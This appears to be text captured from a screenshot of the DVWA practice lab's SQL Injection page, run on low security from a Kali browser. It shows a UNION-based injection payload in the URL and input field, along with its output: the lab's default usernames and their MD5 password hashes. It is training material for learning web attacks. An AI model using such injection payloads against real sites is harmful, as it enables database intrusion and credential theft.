 Damn Vulnerable Web Ap
Not Secure http://192.168.99.11/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7